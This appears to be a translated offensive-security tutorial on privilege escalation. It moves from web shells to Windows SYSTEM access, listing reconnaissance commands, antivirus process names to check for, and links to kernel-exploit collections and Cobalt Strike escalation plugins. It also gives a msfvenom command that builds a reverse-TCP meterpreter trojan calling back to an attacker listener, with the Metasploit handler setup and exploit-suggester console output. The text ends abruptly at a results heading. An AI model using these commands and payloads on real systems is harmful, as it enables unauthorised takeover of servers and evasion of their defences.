1. Introduction to Privilege Elevation
Here are the types of privilege elevation that we need to understand: background privileges, website privileges, data privileges/interface privileges/system privileges/domain control privileges, etc.
1.1. Permission Description
Background Permission: SQL injection, database backup leak, default or weak password entry to obtain account passwords.
Website Permission: Promote background to website permissions, RCE or file operation vulnerabilities directly to shell.
Database Permission: SQL injection, database backup leak, default or weak password entry, or transfer after obtaining website permissions.
Interface Permission: SQL injection, database backup leak, source code leak, improper configuration, etc., or transfer after obtaining website permissions.
System Permission: Direct access to high-risk system vulnerabilities or transfer from website permission promotion, database permission promotion, and third-party transfer, etc.
Domain Control Permission: Direct access to high-risk system vulnerabilities or lateral movement in the internal network, security transfer of other domain control services, etc.
1.2. Operations After Permission Promotion
We need to understand what we can do after permission promotion, and different permissions can do different things.
Background Permission: Routine operations such as article classification on the web interface, background functions that can be operated.

Website Permission: View or modify the source code of the program, can read the configuration files of the website or application (interface configuration information, database configuration information, etc.), and can also collect information related to the server operating system, preparing for subsequent system promotion.
Database Permission: Permission to operate the database, such as addition, deletion, and modification of the database. Leaks of source code or configuration files may also be obtained through reading database configuration files (webshell) with website permissions. It can also be used as a means to promote system permissions.
Interface Permission: Acquisition methods after background or website permission: background (modify configuration information function points), website permission (viewing configuration files), specific matters that can be operated should be thought about by everyone.
System Permission: It is like operating your own computer.
Domain Control Permission: It is like operating your own virtual machine.
1.3. Significance of Permission Promotion
The significance here is to achieve the effect you want, for example, when you obtain a server, you want to enable remote desktop, but your permissions are insufficient. Then you need to prompt your permissions to enable the ability to open remote desktop, which is the significance of permission prompt.
It is also necessary to use permission promotion frequently in the later stage, of course, the premise of permission promotion is to obtain a host.
1.4. Overall Process of Permission Promotion
Background Permission > Web Permission > System Permission > Domain Control Permission
A brief introduction is given here. Firstly, it is necessary to obtain the background permission, and then obtain the web permission. Here, the web permission refers to obtaining the permission of the website. Secondly, after obtaining the web permission, a series of methods are used to obtain the system permission. As for the domain control permission, there may be no concept of domain control in some network structures. So, after obtaining the system permission, it is basically over. However, in some network structures, domain control may be more concerned about, so you still need to further obtain the domain control permission.
1.5. Method of Permission Acquisition
Generally speaking, different permissions have different acquisition methods, of course, there are also some permissions that have the same acquisition methods. At the same time, some permissions may not be certain at which step of the process they are obtained during permission acquisition, such as interface permissions, database permissions, and so on.
1.5.1. Process of Obtaining Special Type Permissions
The special type of permission acquisition here mainly refers to the acquisition of interface permissions and database permissions, which are usually non-procedural. For example:
Database Permissions: Database permissions may have been obtained before obtaining the background, such as by scanning open ports and then logging in with a weak password. In this case, it belongs to obtaining background permissions before. If the account and password are obtained through SQL injection, then it is after the background, so it may be uncertain.
Interface Permissions: They are basically like this, and they may have been obtained before or after.
1.5.2. Process of Obtaining Common Type Permissions
Obtaining permissions for platform types is usually like this, and it is usually not necessarily....
Methods of obtaining background permissions: weak passwords, SQL injection, data leakage, etc.
Methods of obtaining web permissions: plugin applications, databases, middleware, and obtaining website source code from the background.
Methods of obtaining system permissions (Windows): overflow vulnerabilities, databases, third-party software, etc.
2. Differences in Middleware Language Permissions
2.1. Common Languages
2.1.1. JSP Permissions

After executing 'id', it shows root permissions. If you want to understand what the 'id' command means, you can learn about Linux system permissions. This website is built with jsp, and it should be noted that sites built with jsp and java are administrator permissions after connection, which is a feature and does not require privilege elevation; it is directly system permissions.
2.1.2. PHP Permissions
2.1.2.1. PHP Permissions in Linux

After execution here, it is a normal account permission, not root permission. Since it is built step by step, it will follow the permissions configured in the software. The permissions here are just a normal user permission, which cannot query other content but can only view the directory generated by the current software, i.e., the website directory.
2.1.2.2. PHP Permissions in Windows


Here, it is also a normal account permission, not the highest permission in the Windows system. It should be noted that if a website is built using an integrated environment like phpstudy, it will inherit the permissions of the builder.
Here, you can view any content you want because the permissions are sufficient, which is equivalent to local administrator permissions.
2.1.3. ASP Permissions

The permissions obtained here are network service permissions, and they are not the highest permissions in the Windows system, so elevation of privileges is required here.

2.1.4. ASPX Permissions
The permissions obtained here are network service permissions, and are not the highest permissions in the Windows system. Elevation of privileges is also required here.
2.2. Permission Division
2.2.1. Linux
UID for administrators is 0: system administrator.
UID for system users is 1-999: system users set in Linux.
UID for ordinary users starts from 1000: created by the administrator for daily work.
2.2.2. Windows
Users and user groups: system, Administrator, user, guest, etc.
2.3. Points to Note
This does not mean that names not being root or administrator are not management permissions, as there are some group reasons in these systems. When the administrator adds the account to the administrator group, then it can execute with administrative privileges.
At the same time, in Linux, there are no reserved accounts, and you will be given a root account directly, while in the Windows system, you will only be given administrator permissions. The Windows system reserves a system account, which is the same as the root account in Linux and is the highest permission level.
Therefore, when elevating permissions later, we need to elevate the account to the highest permission level in order to do whatever we want.
3. Backend Permission and Web Permission Elevation
There will be no excessive elaboration here, as web vulnerabilities have been mentioned before. However, all of them require file upload or code execution, such as writing shell code. If this cannot be passed, the subsequent elevation will definitely be difficult, or even impossible to operate.
Of course, there are also some website backends with few functional points and cannot be used to obtain shell, so it is also true that it is impossible to obtain permissions.
3.1. Backend Permission Elevation
Regarding the elevation of backend permissions, most are obtained through weak passwords or SQL injection, and I will not elaborate on this as it is the most basic and also the most needing to be cracked. Usually, if the backend cannot be cracked, it is difficult to obtain web permissions.
Of course, it is not only necessary to obtain backend permissions to obtain web permissions, but web permissions can also be used to obtain backend permissions. However, this kind of operation usually needs to be based on obtaining database permissions first.
Of course, if there is no idea for a program, one can search for relevant program names to obtain shell information first, as there are generally many resources on the Internet for this operation.
3.2. Web Permission Elevation
Regarding the methods of web permission elevation, one can obtain web permissions through what has been learned before, such as database backup leaks, account passwords, middleware vulnerabilities, CMS source code vulnerabilities, and so on, which can all obtain web permissions, including brute force attacks, and can elevate web permissions. In simple terms, web permission elevation is actually obtaining website management permissions.
Web permission promotion actually has many ways, and here are just some common ways. If there is still no idea, the simplest way is to search for information!! Search for information!! Search for information!!

Of course, web permission promotion can not only be achieved in these ways, but also can obtain the database password through weak passwords of the database, such as in some websites, there will be phpmyadmin database management platform, there are many ways to obtain permissions for this platform on the Internet, and it will not be mentioned here. After obtaining this permission, you can write a shell and connect to it through a webshell management software, and it is usually possible to find the background password by browsing the directory.
Here, most of it is to achieve cross-domain from database permission promotion to web permission promotion.
However, it is not only the database permission that can cross the boundary to web permission, but also the web permission can cross the boundary to database permission. Then, the web permission can also be obtained through vulnerabilities of third-party plugins or third-party software, and then connected to the shell, and then the source code in the website directory can usually be found, and the database account password can usually be found.
4. Windows Privilege Escalation
Windows privilege escalation generally has three directions: overflow privilege escalation, database privilege escalation, third-party software privilege escalation, incorrect system configuration privilege escalation, Group Policy preferences privilege escalation, token theft privilege escalation, bypassuac privilege escalation, third-party software/service privilege escalation, WEB middleware vulnerability privilege escalation, and so on.
If you encounter commands that cannot be executed, you can try uploading the cmd.exe file to the executable directory.
4.1. Common Steps for Windows Privilege Escalation
4.1.1. Information Collection
Information collection > Operating system version > System bit > Vulnerability patches > Antivirus protection > Network > Current permissions and other information.
4.1.1.1. Common Commands

systeminfo Query system information
hostname Host name
net user View user information
netstat -ano|find "3389" View the service pid number
wmic os get caption View the system name
wmic qfe get Description,HotFixID,InstalledOn View patch information
wmic product get name,version View the currently installed programs
wmic service list brief Query the services on this computer

wmic process list brief Query the processes on this computer
net share View the shared list of this computer
netsh firewall show config - View Firewall Configuration
4.1.1.2. Common Antivirus Program Names
360sd.exe - 360 Antivirus
360tray.exe - 360 Real-time Protection
ZhuDongFangYu.exe - 360 Active Defense
KSafeTray.exe - Kingsoft Security Guard
SafeDogUpdateCenter.exe - SafeDog
McAfee McShield.exe - McAfee
egui.exe - NOD32
AVP.exe - Kaspersky
avguard.exe - Avast Antivirus
bdagent.exe - BitDefender
RavMonD.exe - Rising Antivirus
QQPCRTP.exe - QQ Computer Assistant
hipstray.exe - FireWall Wall
4.2. Overflow Privilege Escalation
Screening available overflow vulnerability EXP based on patch > system version > bit.
4.2.1. Introduction to Overflow Privilege Escalation
This privilege escalation method takes advantage of some existing system kernel overflow vulnerabilities in the system itself, but no corresponding patches have been applied. Attackers search for missing patch numbers by comparing the patch information in the systeminfo information, and then find the corresponding system version to look for the exploit that can escalate privileges.
However, it should be noted that only the corresponding patch number plus the corresponding system version's privilege escalation EXP can be successful. Sometimes, if the privilege escalation EXP is not successful, you can check whether the system version is matched, and it is not excluded that some privilege escalation vulnerability exploitation requires a corresponding environment.
Here, Windows 10 is used, and it is based on the acquired basic privileges and the connection to the Windows 10 system through file upload.
4.2.2. Three Ways of Overflow Privilege Escalation
Manual Privilege Escalation: Manual privilege escalation is based on collecting relevant patches by oneself and then performing the escalation.
CS Semi-Automatic Privilege Escalation: Upload a trojan, and then use the following plugin to achieve semi-automatic privilege escalation.
MSF Full Automatic Privilege Escalation: MSF achieves full automatic privilege escalation through some built-in features.
4.3. Manual Overflow Privilege Escalation
Regarding manual privilege escalation, I can only briefly describe the overall process. Due to environmental reasons, it is indeed not easy to demonstrate, and in the process of escalation, it does not mean that finding the corresponding EXP will necessarily result in successful escalation. Many difficulties may arise during the process, and the most critical issue is antivirus software.
4.3.1. Online
Here, a command line trojan has been connected through file upload, and the user is just a regular user. The admin here is set by myself, and we need to elevate to system privileges in order to perform any desired operations.
4.3.2. Information Collection
4.3.2.1. Find Patch Information and Version Information
Through information collection, we obtain that the system is a Windows 10 Professional Edition, in fact, the patches that have been applied are already displayed here, but just not patched here, so there is no record.
4.3.2.2. Query Antivirus Software Information

Check for the existence of antivirus software, that is, look at the software in operation to see if there is any related antivirus software. After our query, we found that there is no antivirus software, but it should be noted that normally that server does not have antivirus software, and some antivirus software can also automatically identify whether a privilege escalation operation is being performed.
The above method is to check for antivirus software by manual comparison, and here we use online antivirus software comparison, which indeed does not exist.
Online antivirus software query:https://i.hacking8.com/tiquan/
4.3.2.3. Automatic Privilege Escalation Exploitable EXP Numbers
Here we look for exploitable exps, note that the virtual machine I installed locally has tried several times and none have installed any patches, so the submission shows that it cannot be compared. Let's talk about the whole process. Generally speaking, manual privilege escalation is quite difficult and time-consuming.
When performing privilege escalation assistance, the remote code execution should be disabled below, because we only need to perform privilege escalation, so we only query the methods of privilege escalation, and we don't care about the others.
Privilege Escalation EXP recognition platform:https://i.hacking8.com/tiquan/
python tool recognition:https://github.com/AonCyberLabs/Windows-Exploit-Suggester

After querying the relevant numbers for privilege escalation, the corresponding numbers will be displayed on the page, and any EXPs that can find the corresponding numbers can be used.
4.3.3. Finding EXP
Finding EXPs is about finding exploit codes that have been identified by previous patches. After finding the EXPs, they can be exploited. I can't demonstrate locally either, so I won't demonstrate it. Normally, after finding the corresponding EXPs, there will be exploitation methods, and screenshots also cannot show the effects.
It should be noted here that the found EXPs do not necessarily mean they can successfully elevate privileges, because you don't know what the testing environment of the person who wrote the EXP is like. For example, if someone can successfully exploit it on Windows 10 2022H1, you may not be able to on 2022H2, even though no patches have been installed. There may be such situations where privileges cannot be elevated.
The following addresses are listed for finding EXPs.


https://github.com/Ascotbe/Kernelhub/tree/master/Windows
https://github.com/lyshark/Windows-exploits
https://github.com/SecWiki/windows-kernel-exploits
https://github.com/klsfct/getshell
For example, the EXP for CVE-2021-1732 shown in the screenshot above, as well as the exploitation methods listed at the bottom of the page.

Of course, if there is no exploitable exp information in these addresses after finding the EXP number, you can directly search on GitHub, and you can see that many EXPs can be tested after searching.
4.3.4. Privilege Escalation EXP Execution Method
Execute the exe program directly, after successful execution, a cmd window will open, and the permissions in the new window are system
Execute the exe program in the WebShell, the execution method is xx.exe whoami, after successful execution, directly execute the command, and then modify the command content to execute different commands
Using tools like MSF
Special methods such as C++ source code, Python script, PowerShell script, etc.
4.4. Semi-automatic Overflow Privilege Escalation
CS semi-automatic privilege escalation, simply put, is that after you upload the file, then generate a backdoor through CS, upload the backdoor to the server, and then use the various plugins installed in CS for semi-automatic privilege escalation.
It may not only be the overflow privilege escalation used here, but also other privilege escalation methods.
Here, we are using the Windows 2012 environment.
CS Tool Introduction:https://blog.csdn.net/weixin_44268918/article/details/128857998?spm=1001.2014.3001.5501

4.4.1. Online
Here, the malware is uploaded and executed through CS, usually the permissions obtained through file upload are relatively low, so when running the malware, it is also run with normal permissions, making the malware just a normal permission. It is only when it is started with administrative privileges that it is the basic administrative privileges.
Don't worry too much about my administrator privileges after going online, our main goal is to obtain system privileges.
4.4.2. Privilege Escalation Plugins
Here are some recommended privilege escalation plugins that have been tested. Like previous manual privilege escalation, there may be differences between the environment of the person who wrote the EXP and your own, which may lead to the situation where others can successfully escalate privileges while you cannot.
These plugins integrate many functions, the original CS version has very few features, basically just a graphical tool similar to MSF, and after installing the plugins, CS can be transformed into a powerful network weapon.
Mythical creature:https://github.com/pandasec888/taowu-cobalt-strike
ladon:https://github.com/k8gege/Aggressor

4.4.3. Current Permission
By entering the command to view, the current permission is just a normal permission. Although it may be able to execute some administrative operations, what we need is to escalate the permission to system, so that we can execute any command we want to execute.
4.4.4. Privilege Escalation Operation


4.4.4.1. Choose Privilege Escalation Method
Here, use the mythical creature for privilege escalation, select sweetpotato, and continue to escalate privileges.

4.4.4.2. Privilege Escalation Successful
As can be seen here, a system permission connection is popped up, which proves that the privilege escalation is successful. Of course, this does not mean that any privilege escalation can be successful. Some privilege escalation methods may fail due to different operating systems, so I choose sweetpotato for privilege escalation here. The previous ones all failed to escalate privileges, there were failures, system mismatches, so try more, of course, you can also install more plugins, use different privilege escalation methods from different plugins, in short, try more.
4.5. MSF Automatic Overflow Privilege Escalation
If you are not familiar with the MSF tool, you can refer to the following link for learning, this is just the previous article, and you can find the next article on the blog homepage. The environment used here is Windows7, since there is no patch information on Windows2012, it will cause the inability to recognize.
MSF Tool Usage:https://blog.csdn.net/weixin_44268918/article/details/128775978?spm=1001.2014.3001.5501
4.5.1. Listen Operation
4.5.1.1. Generate Trojan

Generate a Trojan using msfvenom, then upload the Trojan to the server, and that's it.
Command: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.20 LPORT=3333 -f exe -o msf.exe
LHOST=kali address
LPORT=Set a custom port
4.5.1.2. Listen to Trojan

msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp    ##Configure listening TCP
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 3333    ##Configure listening port
lport => 3333
msf6 exploit(multi/handler) > set lhost 0.0.0.0  ##Configure listening address, you can also set the listening address of the local machine such as 192.168.10.20
lhost => 0.0.0.0
msf6 exploit(multi/handler) > run  ##Start listening
4.5.1.3. Online
After uploading the backdoor and running it, the online options will be displayed in Kali, and the session window will be automatically反弹 back. You can see that 192.168.10.150 is online here.

4.5.1.4. View Permissions
The obtained permission is still administrator here, but since the demonstration is cumbersome and not executed directly from the webshell, the administrator's permission appears. However, it does not matter; what we need is to elevate the permission to system.

4.5.2. Semi-Automatic Privilege Escalation Operation
4.5.2.1. Privilege Escalation Module
use post/windows/gather/enum_patches semi-automatic: Find installed patches in the system based on vulnerability number4.5.2.2. Operation Settings
This is semi-automatic; after obtaining the information, manual searching is still required. It is similar to manual overflow vulnerability privilege escalation, so let's demonstrate it.

msf6 exploit(multi/handler) > use post/windows/gather/enum_patches   ##Set semi-automatic privilege escalation
msf6 post(windows/gather/enum_patches) > options  ##View parameters

Module options (post/windows/gather/enum_patches):

Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on


View the full module info with the info, or info -d command.

msf6 post(windows/gather/enum_patches) > set session 2  ##Set number, which is the number just online.
session => 2
msf6 post(windows/gather/enum_patches) > run  ##Start collection

[*] Running module against ADMIN-PC (192.168.10.40)

Installed Patches
=================

HotFix ID  Install Date
---------  ------------
KB2534111  1/5/2023
KB976902   11/21/2010

[*] Patch list saved to /root/.msf4/loot/20230316101403_default_192.168.10.40_enum_patches_978734.txt
[*] Post module execution completed
4.5.3. Full automation for privilege escalation operation
4.5.3.1. Privilege Escalation Module
use post/multi/recon/local_exploit_suggester full automation: quickly identify vulnerabilities that may be exploited in the system4.5.3.2. Operation settings
Attention is needed here, if the number of vulnerabilities is relatively small, the parameter SHOWDESCRIPTION can be set to true.
msf6 > use post/multi/recon/local_exploit_suggester  ##Set full automation for privilege escalation
msf6 post(multi/recon/local_exploit_suggester) > options   ##Set parameters

Module options (post/multi/recon/local_exploit_suggester):

Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits


View the full module info with the info, or info -d command.

msf6 post(multi/recon/local_exploit_suggester) > set session 2   ## Set session number
session => 2
msf6 post(multi/recon/local_exploit_suggester) > run  ## Start detection
4.5.3.3. Privilege escalation results
